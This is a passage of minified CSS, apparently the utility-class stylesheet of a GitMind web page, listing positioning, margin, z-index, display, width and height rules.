0%,rgba(241,237,255,0) 100%),url(/astro/gitmind/_astro/benefit-bg.eac3460c.png) center bottom/100% auto no-repeat}.\[grid-auto-flow\:dense\]{grid-auto-flow:dense}.\[grid-column\:1\/-1\],.col-\[1\/-1\]{grid-column:1/-1}.\[grid-template-columns\:1fr\]{grid-template-columns:1fr}.\[grid-template-columns\:repeat\(2\,minmax\(0\,1fr\)\)\],.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\[grid-template-rows\:auto\]{grid-template-rows:auto}.\[row-gap\:12px\]{row-gap:12px}.\[scroll-margin-top\:64px\]{scroll-margin-top:64px}.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.all-\[\.ideas-list-group\]\:hover\:visible:hover .ideas-list-group,.peer:invalid~.peer-invalid\:visible,.visible{visibility:visible}.invisible{visibility:hidden}.\!absolute{position:absolute!important}.absolute,.after\:absolute:after,.before\:absolute:before{position:absolute}.after\:relative:after,.before\:relative:before,.relative{position:relative}.fixed{position:fixed}.sticky{position:sticky}.static{position:static}.after\:inset-0:after,.before\:inset-0:before,.inset-0{top:0rem;right:0rem;bottom:0rem;left:0rem}.inset-x-0{left:0rem;right:0rem}.-bottom-1,.before\:-bottom-1:before{bottom:-.25rem}.-bottom-10{bottom:-2.5rem}.-bottom-10px{bottom:-10px}.-bottom-12{bottom:-3rem}.-bottom-1px,.bottom-\[-1px\]{bottom:-1px}.-bottom-2{bottom:-.5rem}.-bottom-20{bottom:-5rem}.-bottom-40px{bottom:-40px}.-bottom-5{bottom:-1.25rem}.-bottom-62px{bottom:-62px}.-bottom-6px{bottom:-6px}.-left-\[18rem\]{left:-18rem}.-left-\[40px\],.-left-40px{left:-40px}.-left-1{left:-.25rem}.-left-10{left:-2.5rem}.-left-110px{left:-110px}.-left-12{left:-3rem}.-left-14{left:-3.5rem}.-left-15{left:-3.75rem}.-left-154px{left:-154px}.-left-16{left:-4rem}.-left-18{left:-4.5rem}.-left-2{left:-.5rem}.-left-20{left:-5rem}.-left-20px,.after\:left-\[-20px\]:after,.left-\[-20px\]{left:-20px}.-left-22{left:-5.5rem}.-left-24{left:-6rem}.-left-25{left:-6.25rem}.-left-26{left:-6.5rem}.-left-27px{left:-27px}.-left-28{left:-7rem}.-left-3\.5{left:-.875rem}.-left-30{left:-7.5rem}.-left-32{left:-8rem}.-left-4,.after\:left-\[-1rem\]:after{left:-1rem}.-left-40{left:-10rem}.-left-42{left:-10.5rem}.-left-48{left:-12rem}.-left-4px,.left-\[-4px\]{left:-4px}.-left-5\%{left:-5%}.-left-5px{left:-5px}.-left-66\%{left:-66%}.-left-8{left:-2rem}.-left-9{left:-2.25rem}.-right-\[4\.5rem\]{right:-4.5rem}.-right-0\.5{right:-.125rem}.-right-10{right:-2.5rem}.-right-12{right:-3rem}.-right-14{right:-3.5rem}.-right-15{right:-3.75rem}.-right-16{right:-4rem}.-right-2{right:-.5rem}.-right-20{right:-5rem}.-right-218px{right:-218px}.-right-22{right:-5.5rem}.-right-24{right:-6rem}.-right-25{right:-6.25rem}.-right-26{right:-6.5rem}.-right-28{right:-7rem}.-right-3{right:-.75rem}.-right-3\.5{right:-.875rem}.-right-30{right:-7.5rem}.-right-30px{right:-30px}.-right-34{right:-8.5rem}.-right-4,.after\:right-\[-1rem\]:after{right:-1rem}.-right-40{right:-10rem}.-right-414px{right:-414px}.-right-46{right:-11.5rem}.-right-4px,.right-\[-4px\]{right:-4px}.-right-5{right:-1.25rem}.-right-50{right:-12.5rem}.-right-52{right:-13rem}.-right-6\.1{right:-1.525rem}.-right-6px,.after\:-right-6px:after{right:-6px}.-right-70px{right:-70px}.-right-9,.after\:right-\[-2\.25rem\]:after{right:-2.25rem}.-top-\[10px\],.-top-10px{top:-10px}.-top-\[12px\],.-top-12px{top:-12px}.-top-\[2px\],.-top-2px,.after\:-top-2px:after,.before\:-top-2px:before{top:-2px}.-top-\[6px\],.before\:-top-6px:before,.top-\[-6px\]{top:-6px}.-top-\[891px\]{top:-891px}.-top-\[8px\],.top-\[-8px\]{top:-8px}.-top-1\.5{top:-.375rem}.-top-10{top:-2.5rem}.-top-108px{top:-108px}.-top-11\.2\%{top:-11.2%}.-top-11px{top:-11px}.-top-14{top:-3.5rem}.-top-15{top:-3.75rem}.-top-16px{top:-16px}.-top-17\.5{top:-4.375rem}.-top-18\%{top:-18%}.-top-2{top:-.5rem}.-top-2\.5{top:-.625rem}.-top-20px{top:-20px}.-top-24\%{top:-24%}.-top-25\%{top:-25%}.-top-27\%{top:-27%}.-top-40px,.top-\[-40px\]{top:-40px}.-top-5\%{top:-5%}.-top-60px{top:-60px}.-top-70px{top:-70px}.-top-8{top:-2rem}.-top-8\.8\%{top:-8.8%}.-top-94px{top:-94px}.\!-right-25px{right:-25px!important}.\!-top-36px{top:-36px!important}.\!bottom-16px{bottom:16px!important}.\!bottom-6px{bottom:6px!important}.\!left-0{left:0rem!important}.\!left-auto{left:auto!important}.\!right-0,.right-0\!{right:0rem!important}.\!right-2px{right:2px!important}.\!right-4px{right:4px!important}.\!right-50px{right:50px!important}.\!right-6px{right:6px!important}.\!right-90px{right:90px!important}.\!right-auto{right:auto!important}.\!top-14px{top:14px!important}.\!top-15px{top:15px!important}.after\:-bottom-34px:after{bottom:-34px}.after\:-bottom-5px:after{bottom:-5px}.after\:-right-15px:after{right:-15px}.after\:-right-24px:after{right:-24px}.after\:-top-12:after,.after\:top-\[-3rem\]:after{top:-3rem}.after\:bottom-0:after,.bottom-0{bottom:0rem}.after\:bottom-50\%:after{bottom:50%}.after\:left-5px:after{left:5px}.after\:left-unset:after,.before\:left-unset:before{left:unset}.after\:right-0:after,.right-0{right:0rem}.after\:right-14px:after,.right-14px{right:14px}.after\:right-16px:after,.right-16px{right:16px}.after\:top-\[-1rem\]:after{top:-1rem}.after\:top-\[-5rem\]:after{top:-5rem}.after\:top-\[-9rem\]:after{top:-9rem}.after\:top-0:after,.before\:top-0:before,.top-0{top:0rem}.after\:top-12px:after,.before\:top-12px:before,.top-\[12px\],.top-12px{top:12px}.after\:top-5px:after,.before\:top-5px:before,.top-\[5px\]{top:5px}.after\:top-unset:after,.before\:top-unset:before,.top-\[unset\],.top-unset{top:unset}.before\:-bottom-9px:before{bottom:-9px}.before\:-left-0\.5:before{left:-.125rem}.before\:-left-15px:before{left:-15px}.before\:-left-39px:before{left:-39px}.before\:-left-45px:before{left:-45px}.before\:-left-6px:before{left:-6px}.before\:-right-25px:before{right:-25px}.before\:-top-9px:before{top:-9px}.before\:left-1\/2:before,.left-\[50\%\],.left-1\/2,.left-2\/4,.left-50\%{left:50%}.before\:left-13px:before{left:13px}.before\:top-2px:before,.top-2px{top:2px}.bottom-\[-10\%\]{bottom:-10%}.bottom-\[-14px\]{bottom:-14px}.bottom-\[-4px\]{bottom:-4px}.bottom-\[0\]{bottom:0}.bottom-\[10\%\],.bottom-10\%{bottom:10%}.bottom-\[12px\],.bottom-12px{bottom:12px}.bottom-\[15\%\]{bottom:15%}.bottom-\[16px\],.bottom-16px{bottom:16px}.bottom-\[20\%\]{bottom:20%}.bottom-\[29px\]{bottom:29px}.bottom-\[5px\]{bottom:5px}.bottom-\[72px\],.bottom-72px{bottom:72px}.bottom-\[92px\]{bottom:92px}.bottom-\[calc\(100\%\+12px\)\]{bottom:calc(100% + 12px)}.bottom-\[calc\(100\%\+8px\)\]{bottom:calc(100% + 8px)}.bottom-0px{bottom:0}.bottom-1{bottom:.25rem}.bottom-1\.5{bottom:.375rem}.bottom-100\%,.bottom-full{bottom:100%}.bottom-100px{bottom:100px}.bottom-130px{bottom:130px}.bottom-14{bottom:3.5rem}.bottom-16{bottom:4rem}.bottom-17\.5{bottom:4.375rem}.bottom-18px{bottom:18px}.bottom-2\.5{bottom:.625rem}.bottom-20{bottom:5rem}.bottom-20px{bottom:20px}.bottom-24px{bottom:24px}.bottom-3{bottom:.75rem}.bottom-3\.5{bottom:.875rem}.bottom-30\%{bottom:30%}.bottom-30px{bottom:30px}.bottom-34px{bottom:34px}.bottom-40px{bottom:40px}.bottom-4px{bottom:4px}.bottom-5{bottom:1.25rem}.bottom-5\%{bottom:5%}.bottom-6\%{bottom:6%}.bottom-6px{bottom:6px}.bottom-73{bottom:18.25rem}.bottom-80px{bottom:80px}.bottom-8px{bottom:8px}.bottom-96px{bottom:96px}.group:hover .group-hover\:left-0,.left-0{left:0rem}.group:hover .group-hover\:left-full,.left-full{left:100%}.left-\[-100\%\]{left:-100%}.left-\[-10px\]{left:-10px}.left-\[-11px\]{left:-11px}.left-\[-200px\]{left:-200px}.left-\[-21px\]{left:-21px}.left-\[-2px\]{left:-2px}.left-\[-3px\]{left:-3px}.left-\[-50px\]{left:-50px}.left-\[-7\%\]{left:-7%}.left-\[-7px\]{left:-7px}.left-\[-8px\]{left:-8px}.left-\[0\]{left:0}.left-\[1462px\]{left:1462px}.left-\[18px\],.left-18px{left:18px}.left-\[26px\]{left:26px}.left-\[28px\]{left:28px}.left-\[30px\]{left:30px}.left-\[36px\]{left:36px}.left-\[38px\]{left:38px}.left-\[43px\]{left:43px}.left-\[48px\]{left:48px}.left-\[calc\(50\%-4rem\)\]{left:calc(50% - 4rem)}.left-1{left:.25rem}.left-1\.2\%{left:1.2%}.left-10{left:2.5rem}.left-12\%{left:12%}.left-15px{left:15px}.left-16px{left:16px}.left-17\.2\%{left:17.2%}.left-17\%{left:17%}.left-2{left:.5rem}.left-20\%{left:20%}.left-20px{left:20px}.left-22\%{left:22%}.left-25\%{left:25%}.left-270px{left:270px}.left-2px{left:2px}.left-3{left:.75rem}.left-30\%{left:30%}.left-32px{left:32px}.left-33\%{left:33%}.left-36\.4\%{left:36.4%}.left-3px{left:3px}.left-4{left:1rem}.left-40px{left:40px}.left-42\.5\%{left:42.5%}.left-45\.1\%{left:45.1%}.left-45\%{left:45%}.left-4px{left:4px}.left-5\%{left:5%}.left-55\%{left:55%}.left-7\%{left:7%}.left-7px{left:7px}.left-8px{left:8px}.right-\[-10px\]{right:-10px}.right-\[-20px\]{right:-20px}.right-\[-22px\]{right:-22px}.right-\[-38px\]{right:-38px}.right-\[-45px\]{right:-45px}.right-\[-8px\]{right:-8px}.right-\[10px\]{right:10px}.right-\[12px\],.right-12px{right:12px}.right-\[15px\]{right:15px}.right-\[22px\]{right:22px}.right-\[30px\],.right-30px{right:30px}.right-\[40px\],.right-40px{right:40px}.right-\[55px\]{right:55px}.right-\[calc\(108\/1813\*100\%\)\]{right:calc(108 / 1813 * 100%)}.right-\[calc\(50\%-4rem\)\]{right:calc(50% - 4rem)}.right-13px{right:13px}.right-15\%{right:15%}.right-17\%{right:17%}.right-18px{right:18px}.right-20{right:5rem}.right-20\%{right:20%}.right-20px{right:20px}.right-22\.6\%{right:22.6%}.right-3{right:.75rem}.right-32px{right:32px}.right-4{right:1rem}.right-4\.5\%{right:4.5%}.right-4px{right:4px}.right-5{right:1.25rem}.right-5\%{right:5%}.right-60px{right:60px}.right-6px{right:6px}.right-7{right:1.75rem}.right-7\%{right:7%}.right-8px{right:8px}.right-9\.3\%{right:9.3%}.top-\[-13px\]{top:-13px}.top-\[-280px\]{top:-280px}.top-\[-28px\]{top:-28px}.top-\[-32px\]{top:-32px}.top-\[-3px\]{top:-3px}.top-\[-45px\]{top:-45px}.top-\[-4px\]{top:-4px}.top-\[-54px\]{top:-54px}.top-\[-5px\]{top:-5px}.top-\[0px\]{top:0}.top-\[10\%\],.top-10\%{top:10%}.top-\[10px\]{top:10px}.top-\[15px\]{top:15px}.top-\[229px\]{top:229px}.top-\[25px\],.top-25px{top:25px}.top-\[30\%\]{top:30%}.top-\[3rem\],.top-12{top:3rem}.top-\[4\.125rem\]{top:4.125rem}.top-\[50\%\],.top-1\/2,.top-50\%{top:50%}.top-\[54px\]{top:54px}.top-\[64px\]{top:64px}.top-\[7\.125rem\]{top:7.125rem}.top-\[84px\]{top:84px}.top-\[8px\],.top-8px{top:8px}.top-\[calc\(100\%\+5px\)\]{top:calc(100% + 5px)}.top-\[calc\(181\/1258\*100\%\)\]{top:calc(181 / 1258 * 100%)}.top-\[calc\(50\%-31px\)\]{top:calc(50% - 31px)}.top-\[calc\(50\%-50px\)\]{top:calc(50% - 50px)}.top-1{top:.25rem}.top-1\.5{top:.375rem}.top-10{top:2.5rem}.top-100\%,.top-full{top:100%}.top-11{top:2.75rem}.top-11px{top:11px}.top-12\%\!{top:12%!important}.top-120\%{top:120%}.top-13px{top:13px}.top-14{top:3.5rem}.top-14px{top:14px}.top-15{top:3.75rem}.top-16{top:4rem}.top-16\%\!{top:16%!important}.top-16px{top:16px}.top-18\.5\%{top:18.5%}.top-20{top:5rem}.top-20\.5\%{top:20.5%}.top-20px{top:20px}.top-22{top:5.5rem}.top-24{top:6rem}.top-24px{top:24px}.top-25\%{top:25%}.top-29\%{top:29%}.top-3{top:.75rem}.top-30px{top:30px}.top-32\%{top:32%}.top-32px{top:32px}.top-34px{top:34px}.top-4{top:1rem}.top-4\.5{top:1.125rem}.top-40\%{top:40%}.top-40px{top:40px}.top-45\%{top:45%}.top-48\%{top:48%}.top-5{top:1.25rem}.top-55\%{top:55%}.top-58px{top:58px}.top-6\%{top:6%}.top-60\%{top:60%}.top-60px{top:60px}.top-6px{top:6px}.top-7{top:1.75rem}.top-7\.5{top:1.875rem}.top-74\%{top:74%}.top-76px{top:76px}.top-7px{top:7px}.top-82\.5\%{top:82.5%}.top-9\.3\%{top:9.3%}.line-clamp-1{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1;line-clamp:1}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2}.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3}.isolate{isolation:isolate}.-z-1,.before\:-z-1:before,.z-\[-1\]{z-index:-1}.-z-10{z-index:-10}.-z-100{z-index:-100}.-z-2{z-index:-2}.after\:z-0:after,.before\:z-0:before,.z-\[0\],.z-0{z-index:0}.before\:z-1:before,.z-\[1\],.z-1{z-index:1}.hover\:z-50:hover,.z-50{z-index:50}.z-\[100\],.z-100{z-index:100}.z-\[1000\],.z-1000{z-index:1000}.z-\[1010\]{z-index:1010}.z-\[2\],.z-2{z-index:2}.z-\[200\],.z-200{z-index:200}.z-\[3\],.z-3{z-index:3}.z-\[4\],.z-4{z-index:4}.z-\[5\],.z-5{z-index:5}.z-\[6\]{z-index:6}.z-\[999\],.z-999{z-index:999}.z-10{z-index:10}.z-12{z-index:12}.z-1999{z-index:1999}.z-20{z-index:20}.z-30{z-index:30}.z-9999{z-index:9999}.z-999999{z-index:999999}.order-1{order:1}.order-2{order:2}.order-last{order:9999}.grid,.group:hover .group-hover\:grid,.hover\:grid:hover{display:grid}.col-span-2{grid-column:span 2/span 2}.row-span-2{grid-row:span 2/span 2}.auto-cols-auto{grid-auto-columns:auto}.grid-flow-col{grid-auto-flow:column}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))}.float-left{float:left}.float-right{float:right}.-m-1{margin:-.25rem}.m-\[7px\]{margin:7px}.m-0{margin:0rem}.m-2\.5{margin:.625rem}.m-3{margin:.75rem}.m-auto{margin:auto}.m1{margin:.25rem}.m2{margin:.5rem}.-mx-15px{margin-left:-15px;margin-right:-15px}.-mx-16px{margin-left:-16px;margin-right:-16px}.\!mx-0{margin-left:0rem!important;margin-right:0rem!important}.m-x-auto,.mx-a,.mx-auto{margin-left:auto;margin-right:auto}.mx-0{margin-left:0rem;margin-right:0rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-1\.5{margin-left:.375rem;margin-right:.375rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.mx-10px{margin-left:10px;margin-right:10px}.mx-12px{margin-left:12px;margin-right:12px}.mx-16px{margin-left:16px;margin-right:16px}.mx-1px{margin-left:1px;margin-right:1px}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-2\.5{margin-left:.625rem;margin-right:.625rem}.mx-20px{margin-left:20px;margin-right:20px}.mx-24px{margin-left:24px;margin-right:24px}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-30px{margin-left:30px;margin-right:30px}.mx-4px{margin-left:4px;margin-right:4px}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-9{margin-left:2.25rem;margin-right:2.25rem}.my-0{margin-top:0rem;margin-bottom:0rem}.my-15px{margin-top:15px;margin-bottom:15px}.my-16px{margin-top:16px;margin-bottom:16px}.my-18px{margin-top:18px;margin-bottom:18px}.my-1px{margin-top:1px;margin-bottom:1px}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-20px{margin-top:20px;margin-bottom:20px}.my-24px{margin-top:24px;margin-bottom:24px}.my-28px{margin-top:28px;margin-bottom:28px}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-32px{margin-top:32px;margin-bottom:32px}.my-40px{margin-top:40px;margin-bottom:40px}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-80px{margin-top:80px;margin-bottom:80px}.my-8px{margin-top:8px;margin-bottom:8px}.-mb-10px{margin-bottom:-10px}.-mb-24px{margin-bottom:-24px}.-mb-40px{margin-bottom:-40px}.-mb-50px{margin-bottom:-50px}.-ml-2{margin-left:-.5rem}.-ml-24px{margin-left:-24px}.-ml-6px{margin-left:-6px}.-mr-\[30px\]{margin-right:-30px}.-mr-0\.5{margin-right:-.125rem}.-mr-16px{margin-right:-16px}.-mr-24px{margin-right:-24px}.-mr-6px{margin-right:-6px}.-mr-8px{margin-right:-8px}.-mt-1{margin-top:-.25rem}.-mt-12px{margin-top:-12px}.-mt-15{margin-top:-3.75rem}.-mt-2{margin-top:-.5rem}.-mt-20{margin-top:-5rem}.-mt-20px{margin-top:-20px}.-mt-3{margin-top:-.75rem}.-mt-43{margin-top:-10.75rem}.-mt-5{margin-top:-1.25rem}.\!mb-0{margin-bottom:0rem!important}.\!mb-10{margin-bottom:2.5rem!important}.\!mb-20px{margin-bottom:20px!important}.\!mb-6{margin-bottom:1.5rem!important}.\!mb-9{margin-bottom:2.25rem!important}.\!ml-a{margin-left:auto!important}.\!mr-0{margin-right:0rem!important}.\!mt-20px{margin-top:20px!important}.after\:ml-5px:after,.ml-\[5px\],.ml-5px{margin-left:5px}.before\:-ml-1:before{margin-left:-.25rem}.hover\:ml-0:hover,.ml-0{margin-left:0rem}.last\:mb-0:last-child,.mb-0{margin-bottom:0rem}.mb,.mb-4{margin-bottom:1rem}.mb-\[-54px\]{margin-bottom:-54px}.mb-\[4\.75rem\]{margin-bottom:4.75rem}.mb-\[4px\],.mb-4px{margin-bottom:4px}.mb-\[6px\],.mb-6px{margin-bottom:6px}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-10px{margin-bottom:10px}.mb-11{margin-bottom:2.75rem}.mb-12{margin-bottom:3rem}.mb-12px{margin-bottom:12px}.mb-14{margin-bottom:3.5rem}.mb-14px{margin-bottom:14px}.mb-15{margin-bottom:3.75rem}.mb-15px{margin-bottom:15px}.mb-15px\!{margin-bottom:15px!important}.mb-16{margin-bottom:4rem}.mb-16px{margin-bottom:16px}.mb-18px{margin-bottom:18px}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-20{margin-bottom:5rem}.mb-20px{margin-bottom:20px}.mb-21px{margin-bottom:21px}.mb-22px{margin-bottom:22px}.mb-24px{margin-bottom:24px}.mb-25{margin-bottom:6.25rem}.mb-26px{margin-bottom:26px}.mb-28px{margin-bottom:28px}.mb-2px{margin-bottom:2px}.mb-3{margin-bottom:.75rem}.mb-30{margin-bottom:7.5rem}.mb-30px{margin-bottom:30px}.mb-32{margin-bottom:8rem}.mb-32px{margin-bottom:32px}.mb-40{margin-bottom:10rem}.mb-40px{margin-bottom:40px}.mb-5{margin-bottom:1.25rem}.mb-5\.5{margin-bottom:1.375rem}.mb-5\%{margin-bottom:5%}.mb-50{margin-bottom:12.5rem}.mb-50px{margin-bottom:50px}.mb-56px{margin-bottom:56px}.mb-6{margin-bottom:1.5rem}.mb-60{margin-bottom:15rem}.mb-60px{margin-bottom:60px}.mb-7{margin-bottom:1.75rem}.mb-7\.5{margin-bottom:1.875rem}.mb-70px{margin-bottom:70px}.mb-8{margin-bottom:2rem}.mb-80px{margin-bottom:80px}.mb-8px{margin-bottom:8px}.ml-\[10px\],.ml-10px{margin-left:10px}.ml-\[26px\]{margin-left:26px}.ml-\[35px\]{margin-left:35px}.ml-\[56px\]{margin-left:56px}.ml-\[calc\(100\%-46px\)\]{margin-left:calc(100% - 46px)}.ml-0\.5{margin-left:.125rem}.ml-1{margin-left:.25rem}.ml-1\.5{margin-left:.375rem}.ml-10{margin-left:2.5rem}.ml-12px{margin-left:12px}.ml-14\.5{margin-left:3.625rem}.ml-14px{margin-left:14px}.ml-16px,.not-first-of-type\:ml-16px:not(:first-of-type){margin-left:16px}.ml-2{margin-left:.5rem}.ml-20px{margin-left:20px}.ml-24px{margin-left:24px}.ml-3{margin-left:.75rem}.ml-34px{margin-left:34px}.ml-4{margin-left:1rem}.ml-40px{margin-left:40px}.ml-4px{margin-left:4px}.ml-5{margin-left:1.25rem}.ml-6px{margin-left:6px}.ml-7\.5{margin-left:1.875rem}.ml-7px{margin-left:7px}.ml-8{margin-left:2rem}.ml-8px{margin-left:8px}.ml-a,.ml-auto{margin-left:auto}.mr-\[10px\],.mr-10px{margin-right:10px}.mr-0{margin-right:0rem}.mr-0px{margin-right:0}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-10{margin-right:2.5rem}.mr-12px{margin-right:12px}.mr-16{margin-right:4rem}.mr-16px{margin-right:16px}.mr-18px{margin-right:18px}.mr-1px,.not-last\:mr-1px:not(:last-child){margin-right:1px}.mr-2{margin-right:.5rem}.mr-2\.5{margin-right:.625rem}.mr-20px{margin-right:20px}.mr-24px{margin-right:24px}.mr-28px{margin-right:28px}.mr-2px{margin-right:2px}.mr-3{margin-right:.75rem}.mr-32px{margin-right:32px}.mr-38px{margin-right:38px}.mr-3px{margin-right:3px}.mr-4{margin-right:1rem}.mr-40px{margin-right:40px}.mr-4px{margin-right:4px}.mr-5{margin-right:1.25rem}.mr-6{margin-right:1.5rem}.mr-6px{margin-right:6px}.mr-7\.5{margin-right:1.875rem}.mr-8{margin-right:2rem}.mr-8px{margin-right:8px}.mr-9{margin-right:2.25rem}.ms{margin-inline-start:1rem}.mt--10px{margin-top:-10px}.mt-\[-117px\]{margin-top:-117px}.mt-\[-4px\]{margin-top:-4px}.mt-\[0\.25rem\],.mt-1{margin-top:.25rem}.mt-\[6px\],.mt-6px{margin-top:6px}.mt-\[70px\]{margin-top:70px}.mt-0{margin-top:0rem}.mt-10{margin-top:2.5rem}.mt-10\.5{margin-top:2.625rem}.mt-100px{margin-top:100px}.mt-10px{margin-top:10px}.mt-11\.5{margin-top:2.875rem}.mt-12{margin-top:3rem}.mt-12px{margin-top:12px}.mt-14{margin-top:3.5rem}.mt-14px{margin-top:14px}.mt-15{margin-top:3.75rem}.mt-15px{margin-top:15px}.mt-16px,.not-first\:mt-16px:not(:first-child){margin-top:16px}.mt-18px{margin-top:18px}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-20{margin-top:5rem}.mt-20px{margin-top:20px}.mt-22px{margin-top:22px}.mt-235px{margin-top:235px}.mt-24px{margin-top:24px}.mt-25{margin-top:6.25rem}.mt-26px{margin-top:26px}.mt-28px{margin-top:28px}.mt-2px{margin-top:2px}.mt-3{margin-top:.75rem}.mt-30{margin-top:7.5rem}.mt-302px{margin-top:302px}.mt-30px{margin-top:30px}.mt-32px{margin-top:32px}.mt-34px{margin-top:34px}.mt-35{margin-top:8.75rem}.mt-35px{margin-top:35px}.mt-36px{margin-top:36px}.mt-3px{margin-top:3px}.mt-4{margin-top:1rem}.mt-4\.5{margin-top:1.125rem}.mt-40{margin-top:10rem}.mt-40px{margin-top:40px}.mt-48px{margin-top:48px}.mt-4px{margin-top:4px}.mt-5{margin-top:1.25rem}.mt-5\.5{margin-top:1.375rem}.mt-50px{margin-top:50px}.mt-54px{margin-top:54px}.mt-5px{margin-top:5px}.mt-6{margin-top:1.5rem}.mt-6\.5{margin-top:1.625rem}.mt-60px{margin-top:60px}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-8px{margin-top:8px}.mt-9{margin-top:2.25rem}.mt-px{margin-top:1px}.not-first\:ml-4\.5:not(:first-child){margin-left:1.125rem}.mie{margin-inline-end:1rem}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.inline{display:inline}.\[\&_svg\]\:block svg,.after\:block:after,.before\:block:before,.block,.group:hover .group-hover\:block,.group\/aiTools:hover .group-hover\/aiTools\:block,.hover\:block:hover{display:block}.after\:inline-block:after,.before\:inline-block:before,.inline-block{display:inline-block}.inline-block\!{display:inline-block!important}.contents{display:contents}.list-item{display:list-item}.\!hidden,.hidden\!{display:none!important}.hidden{display:none}.display-image-box{display:image-box}.display-image-item{display:image-item}.display-img{display:img}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-video{aspect-ratio:16/9}.\!h-\[5\.5rem\]{height:5.5rem!important}.\!h-100dvh{height:100dvh!important}.\!h-12\.5{height:3.125rem!important}.\!max-w-270px{max-width:270px!important}.\!max-w-unset{max-width:unset!important}.\!min-w-50{min-width:12.5rem!important}.\!w-\[5\.5rem\]{width:5.5rem!important}.\!w-200px{width:200px!important}.\!w-max{width:max-content!important}.after\:h-\[3\.25rem\]:after{height:3.25rem}.after\:h-\[3\.2rem\]:after{height:3.2rem}.after\:h-\[38\%\]:after{height:38%}.after\:h-\[4\.5rem\]:after,.h-18{height:4.5rem}.after\:h-\[7\.35rem\]:after{height:7.35rem}.after\:h-\[7\.5rem\]:after,.h-30{height:7.5rem}.after\:h-0:after,.before\:h-0:before,.h-0{height:0rem}.after\:h-116px:after{height:116px}.after\:h-16px:after,.before\:h-16px:before,.h-16px{height:16px}.after\:h-18px:after,.before\:h-18px:before,.h-18px{height:18px}.after\:h-20px:after,.h-20px{height:20px}.after\:h-32px:after,.before\:h-32px:before,.h-\[32px\],.h-32px{height:32px}.after\:h-full:after,.before\:h-full:before,.h-100\%,.h-full{height:100%}.after\:w-\[3\.25rem\]:after{width:3.25rem}.after\:w-\[4\.5rem\]:after{width:4.5rem}.after\:w-\[4rem\]:after,.w-16{width:4rem}.after\:w-\[5\.5rem\]:after{width:5.5rem}.after\:w-\[8\.725rem\]:after{width:8.725rem}.after\:w-\[calc\(100\%\+40px\)\]:after{width:calc(100% + 40px)}.after\:w-0:after,.before\:w-0:before,.w-0{width:0rem}.after\:w-12px:after,.before\:w-12px:before,.w-12px{width:12px}.after\:w-131px:after,.w-131px{width:131px}.after\:w-17px:after,.w-17px{width:17px}.after\:w-21\.5\%:after{width:21.5%}.after\:w-26px:after,.before\:w-26px:before{width:26px}.after\:w-2px:after{width:2px}.after\:w-32px:after,.before\:w-32px:before,.w-\[32px\],.w-32px{width:32px}.after\:w-33px:after{width:33px}.before\:h-30px:before,.h-\[30px\],.h-30px{height:30px}.before\:h-33px:before{height:33px}.before\:h-77px:before{height:77px}.before\:h-91px:before{height:91px}.before\:w-16px:before,.w-16px{width:16px}.before\:w-38\.4\%:before{width:38.4%}.before\:w-41px:before,.w-41px{width:41px}.before\:w-73px:before,.w-73px{width:73px}.before\:w-92px:before,.w-92px{width:92px}.before\:w-full:before,.w-100\%,.w-full{width:100%}.dark .dark\:w-\[284px\]{width:284px}.h-\[10px\],.h-10px{height:10px}.h-\[130px\]{height:130px}.h-\[136px\]{height:136px}.h-\[138px\]{height:138px}.h-\[140\%\]{height:140%}.h-\[140px\]{height:140px}.h-\[142px\]{height:142px}.h-\[150px\]{height:150px}.h-\[1782\.91px\]{height:1782.91px}.h-\[18rem\]{height:18rem}.h-\[1px\],.h-1px{height:1px}.h-\[200px\],.h-200px{height:200px}.h-\[216px\],.h-216px{height:216px}.h-\[22px\],.h-22px{height:22px}.h-\[26px\],.h-26px{height:26px}.h-\[27\.2px\]{height:27.2px}.h-\[27px\]{height:27px}.h-\[300px\],.h-300px{height:300px}.h-\[332px\]{height:332px}.h-\[36px\],.h-36px{height:36px}.h-\[38px\],.h-38px{height:38px}.h-\[40px\],.h-40px{height:40px}.h-\[40rem\]{height:40rem}.h-\[44px\],.h-44px{height:44px}.h-\[45px\]{height:45px}.h-\[480px\]{height:480px}.h-\[50px\],.h-50px{height:50px}.h-\[52px\],.h-52px{height:52px}.h-\[54px\],.h-54px{height:54px}.h-\[585px\]{height:585px}.h-\[6\.125rem\]{height:6.125rem}.h-\[600px\],.h-600px{height:600px}.h-\[60px\],.h-60px{height:60px}.h-\[631\.75px\]{height:631.75px}.h-\[64px\],.h-64px{height:64px}.h-\[68px\]{height:68px}.h-\[80px\],.h-80px{height:80px}.h-\[900px\]{height:900px}.h-\[calc\(\(100vw-48px\)\*802\/1524\)\]{height:calc((100vw - 48px) * 802 / 1524)}.h-\[calc\(\(50vw-34px\)\*112\/240\)\]{height:calc((50vw - 34px) * 112 / 240)}.h-\[calc\(100\%-160px\)\]{height:calc(100% - 160px)}.h-\[calc\(100\%-30px\)\]{height:calc(100% - 